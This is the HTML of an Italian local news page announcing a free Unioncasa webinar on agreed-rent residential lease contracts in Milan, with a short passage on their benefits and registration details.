https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=1068%2C600&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?resize=600%2C337&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="7467a0_194eb9367f034339ba0e2630cced9ac7~mv2"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">I contratti a canone concordato hanno portato molti benefici nel mercato delle locazioni, contribuendo a calmierare gli affitti, offrendo ai proprietari vantaggi fiscali da tradurre in riduzione dei costi per l’inquilino, permettendo di collocare sul mercato immobili sfitti grazie alla flessibilità delle durate e consentendo quindi anche di arginare lo spostamento di immobili di natura residenziale in turistica.</span></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">A distanza di 25 anni se ne può trarre un consuntivo positivo, seppure a volte tale opportunità non è stata debitamente colta a causa di valori concordati troppo distanti dal mercato, per complessità di calcolo, oppure per poca diffusione dell’esistenza di tale opportunità tra gli operatori e le parti contrattuali. </span></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb"> </span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">EVENTO GRATUITO FINO AD ESAURIMENTO POSTI</span></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">per ISCRIVERSI compilare il modulo al seguente link:</span></p>
<p class="xmprfx_mb xmprfx_pb"><a href="https://www.unioncasamilano.com/so/9eO-StyP0/c?w=hXqcSyHuwjEUhdLAHi0aqQVWOHSEm92IZjFVESxpmd0.eyJ1IjoiaHR0cHM6Ly9mb3Jtcy5nbGUvTDRGUnJIY25jWjVmOG96djciLCJyIjoiN2RlOTk2YTQtOThmNS00ZGVhLThiMzAtMmE2ZTQ4NTg5OGE0IiwibSI6Im1haWwiLCJjIjoiMGI1YjhlNmItNzZjMi00NzVmLWI5ZGQtY2Q2MzE1YmI1YWM3In0" target="_blank" rel="noopener noreferrer"><span class="xmprfx_mb xmprfx_pb">https://forms.gle/L4FRrHcncZ5f8ozv7</span></a></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb"> </span></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">4 Giugno Ore: 17:00- 19:00</span></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">Per informazioni,</span></p>
<p class="xmprfx_mb xmprfx_pb"><span class="xmprfx_mb xmprfx_pb">telefonare allo 02 72003528 oppure 351 796 9337</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-139791"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-139791"
				>
				<span id="sharing-facebook-139791" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-139791"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-139791"
				>
				<span id="sharing-whatsapp-139791" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-139791"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-139791"
				>
				<span id="sharing-linkedin-139791" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-139791"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-139791"
				>
				<span id="sharing-twitter-139791" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-139791"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Contratti%20a%20canone%20concordato%2C%20webinar%20a%20cura%20di%20Unioncasa%20marted%C3%AC%204&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Frubriche%2Fimmobiliare-milano%2Fcontratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-139791"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="d4b870b155" data-email-share-track-url="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=email">
				<span id="sharing-email-139791" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-139791"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-139791"
				>
				<span id="sharing-print-139791" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-139791"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-139791"
				>
				<span id="sharing-reddit-139791" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-139791"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-139791"
				>
				<span id="sharing-pocket-139791" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-139791"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-139791"
				>
				<span id="sharing-telegram-139791" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="9b8f333869" /><input type="hidden" name="_wp_http_referer" value="/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/" /><input type="hidden" name="post_id" value="139791"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/contratti-a-canone-concordato/">contratti a canone concordato</a></li><li><a href="https://www.gazzettadimilano.it/tag/economia/">economia</a></li><li><a href="https://www.gazzettadimilano.it/tag/immobiliare/">immobiliare</a></li><li><a href="https://www.gazzettadimilano.it/tag/immobiliare-milano/">immobiliare milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/locazioni/">locazioni</a></li><li><a href="https://www.gazzettadimilano.it/tag/locazioni-aad-uso-abitativo/">locazioni aad uso abitativo</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/unioncasa-milano/">unioncasa milano</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-06-03T15:16:13+02:00"><meta itemprop="dateModified" content="2024-06-03T15:16:13+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Contratti a canone concordato, webinar a cura di Unioncasa martedì 4"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/7467a0_194eb9367f034339ba0e2630cced9ac7mv2.jpg?fit=1320%2C742&ssl=1"><meta itemprop="width" content="1320"><meta itemprop="height" content="742"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":139791,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "499";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "42";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/monolocali-a-milano-la-mappa-e-la-classifica-dei-prezzi-nelle-varie-zone-della-citta/"  rel="bookmark" class="td-image-wrap " title="Monolocali a Milano: la mappa e la classifica dei prezzi nelle varie zone della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Monolocali a Milano: la mappa e la classifica dei prezzi nelle varie zone della città" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/598436095.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/monolocali-a-milano-la-mappa-e-la-classifica-dei-prezzi-nelle-varie-zone-della-citta/"  rel="bookmark" title="Monolocali a Milano: la mappa e la classifica dei prezzi nelle varie zone della città">Monolocali a Milano: la mappa e la classifica dei prezzi nelle varie zone della città</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/bnp-paribas-real-estate-assiste-grupp-brixia-nella-locazione-di-un-immobile-da-10-000mq/"  rel="bookmark" class="td-image-wrap " title="BNP Paribas Real Estate assiste Grupp Brixia nella locazione di un immobile da 10.000mq" ><img class="entry-thumb" src="[data-uri]" alt="" title="BNP Paribas Real Estate assiste Grupp Brixia nella locazione di un immobile da 10.000mq" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/BNP-Paribas-Reale-Estate_edificio-Milano-Sud.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/bnp-paribas-real-estate-assiste-grupp-brixia-nella-locazione-di-un-immobile-da-10-000mq/"  rel="bookmark" title="BNP Paribas Real Estate assiste Grupp Brixia nella locazione di un immobile da 10.000mq">BNP Paribas Real Estate assiste Grupp Brixia nella locazione di un immobile da 10.000mq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/bilocali-a-milano-dove-costano-di-piu/"  rel="bookmark" class="td-image-wrap " title="Bilocali a Milano, dove costano di più" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bilocali a Milano, dove costano di più" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/01_Infografica_Casa.it_BilocaliAMilano_LaMappaELaClassificaDeiPrezziNelleVarieZoneDellaCitta_Dic25_RGB.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/bilocali-a-milano-dove-costano-di-piu/"  rel="bookmark" title="Bilocali a Milano, dove costano di più">Bilocali a Milano, dove costano di più</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/casa-it-il-mercato-immobiliare-a-milano-focus-trilocali/"  rel="bookmark" class="td-image-wrap " title="Casa.it, il mercato immobiliare a Milano, focus trilocali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa.it, il mercato immobiliare a Milano, focus trilocali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/01_Infografica_Casa.it_TrilocaliAMilano_LaMappaELaClassificaDeiPrezziNelleVarieZoneDellaCitta_Nov25_RGB_web.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/casa-it-il-mercato-immobiliare-a-milano-focus-trilocali/"  rel="bookmark" title="Casa.it, il mercato immobiliare a Milano, focus trilocali">Casa.it, il mercato immobiliare a Milano, focus trilocali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/a-milano-il-mattone-e-specchio-sociale/"  rel="bookmark" class="td-image-wrap " title="A Milano il mattone è specchio sociale" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Milano il mattone è specchio sociale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/7201c028-e415-916d-0214-a3b4caaf060d.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/a-milano-il-mattone-e-specchio-sociale/"  rel="bookmark" title="A Milano il mattone è specchio sociale">A Milano il mattone è specchio sociale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/immobiliare-effetto-olimpiadi-boom-investimenti-stranieri/"  rel="bookmark" class="td-image-wrap " title="Immobiliare, effetto Olimpiadi, boom investimenti stranieri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Immobiliare, effetto Olimpiadi, boom investimenti stranieri" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/09/milano_2.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/immobiliare-effetto-olimpiadi-boom-investimenti-stranieri/"  rel="bookmark" title="Immobiliare, effetto Olimpiadi, boom investimenti stranieri">Immobiliare, effetto Olimpiadi, boom investimenti stranieri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/a-3-mesi-dalle-olimpiadi-affitti-brevi-a-milano-alle-stelle/"  rel="bookmark" class="td-image-wrap " title="A 3 mesi dalle Olimpiadi affitti brevi a Milano alle stelle" ><img class="entry-thumb" src="[data-uri]" alt="" title="A 3 mesi dalle Olimpiadi affitti brevi a Milano alle stelle" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/bus-tram-milano-tpl.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
